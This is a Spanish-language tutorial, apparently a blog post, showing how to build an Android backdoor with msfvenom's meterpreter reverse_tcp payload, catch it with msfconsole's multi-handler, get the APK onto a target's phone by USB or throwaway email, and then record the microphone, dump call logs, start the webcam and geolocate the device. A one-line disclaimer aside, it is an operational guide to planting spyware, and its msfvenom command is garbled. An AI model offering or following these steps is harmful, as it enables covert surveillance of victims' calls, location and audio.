Un teléfono inteligente Android suele ser una puerta de entrada a la mayoría de los dispositivos IoT comerciales. Una alarma Nest Smoke se administra a través de una aplicación de Android relevante. También lo es un Termostato Nest para controlar la temperatura. Cerraduras inteligentes, cámaras de timbre: se puede acceder a casi todos los dispositivos inteligentes desde Alexa u otras aplicaciones maestras. ¿Qué pasaría si alguien obtuviera acceso remoto a un teléfono Android de este tipo? ¿Crees que esto es imposible? Para esto, daremos una demostración básica de cómo se puede usar un «metasploit» de Kali Linux para crear una entrada de puerta trasera a su teléfono Android.

Nota: este tutorial es para investigadores de seguridad y aficionados. No recomendamos hackear el teléfono de nadie sin su permiso.

Fondo

Antes de comenzar a trabajar en Kali Linux, primero debe familiarizarse con su terminal de consola.

Aloja fácilmente una lista completa de herramientas que están diseñadas para apuntar al firmware o sistema operativo de un dispositivo.

Aquí, usaremos una de las herramientas comunes llamadas «MSF Veneno» para insertar un virus en un teléfono Android. Genera múltiples tipos de cargas útiles en función de las opciones seleccionadas por el usuario. El exploit funciona en muchas plataformas, incluidas Windows, Android, OpenBSD, Solaris, JAVA, PHP y hardware para juegos.

Lanzamiento de un Metasploit de Android

Los siguientes pasos demostrarán cómo descargar MSFVenom en un sistema Kali Linux.



Inicie la terminal e ingrese el siguiente comando.



msfvenom - p android/meterpreter/reverse_tcp L HOST=IP address LPORT=Number R > /root/LOCATION/hackand.apk

Aquí, la carga útil se lanza usando una extensión Exploit llamada «Meterpreter».



Para determinar la dirección IP del host de escucha, abra una nueva terminal de consola e ingrese ifconfig. Por lo general, el puerto 4444 se asigna a troyanos, exploits y virus.

Una vez que se haya determinado la dirección IP, regrese a la pantalla anterior e ingrese los detalles.

El archivo «hackand.apk» se guardará en el escritorio y es el principal exploit de puerta trasera que se utilizará en el teléfono Android.







En el siguiente paso, inicie «msfconsole», que es una herramienta de prueba de penetración común utilizada con Kali Linux. Para esto, ingrese service postgresql start seguido por msfconsole. PostgreSQL se refiere a una base de datos donde se ha almacenado la consola.

Una vez que la herramienta de penetración esté lista, puede lanzar el exploit restante.



A continuación, se utilizará un ejecutable llamado «multi-handler».



Consulte la imagen a continuación para conectar el exploit con la consola. Se utilizarán la misma dirección IP y los mismos números de puerto.

En la siguiente etapa, el exploit msfvenom se iniciará e inicializará con un simple exploit dominio. Ahora, tenemos que encontrar un objetivo que será un teléfono Android.

Conexión de la terminal Kali Linux con un teléfono Android

El archivo hackand.apk que descargamos anteriormente tiene un tamaño de solo 10 KB. Tendrá que encontrar una manera de insertar el archivo en el teléfono del objetivo. Puede transferir el virus mediante USB o un servicio de correo electrónico temporal.

En general, los proveedores de correo web como Gmail o Yahoo se negarán a llevar este archivo infectado con virus.



Android le avisará antes de insertar el software. Pero solo lleva menos de 20 segundos completar la instalación, ya que solo tiene que «ignorar el riesgo e instalar». Esto hace que la amenaza sea algo grave si su teléfono está en modo de desbloqueo.



Como se muestra aquí, se puede causar mucho daño al teléfono, incluida la modificación del contenido de almacenamiento, evitar que el teléfono se duerma, conectarse y desconectarse de Wi-Fi, configurar el fondo de pantalla y más.

Una vez que se instala el archivo APK, se puede disfrazar inteligentemente dentro del teléfono.

Ahora, puede usar muchos comandos como los siguientes en el terminal Kali Linux para controlar el teléfono. No es necesario que los recuerde realmente, ya que la lista está disponible en un simple help opción en meterpreter.

record_mic: grabando el micrófonodump calllog: obtener el registro de llamadaswebcam_chat: iniciar un chat de vídeogeolocate: obtener la ubicación actual del teléfono

La mayoría de los teléfonos Android avanzados evitarán que se instale esta aplicación maliciosa. Por lo tanto, este exploit generalmente funcionará con modelos de Android más antiguos.

Pensamientos

En este tutorial, vimos una estrategia básica de usar Kali Linux para obtener acceso a un teléfono inteligente Android. Aunque este es un exploit muy simple, tiene grandes implicaciones en términos de seguridad de IoT.

¿Qué opinas de los exploits de Kali Linux? ¿Serás más cauteloso con la seguridad de tu teléfono? Háganos saber en los comentarios.